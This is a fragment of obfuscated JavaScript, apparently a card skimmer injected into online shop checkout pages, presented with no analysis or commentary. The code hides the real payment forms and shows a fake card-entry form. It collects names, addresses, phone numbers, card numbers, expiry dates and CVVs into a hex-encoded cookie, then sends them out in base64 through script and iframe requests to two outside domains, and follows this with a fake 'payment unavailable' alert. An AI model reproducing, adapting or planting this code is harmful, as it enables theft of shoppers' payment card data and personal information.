FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new 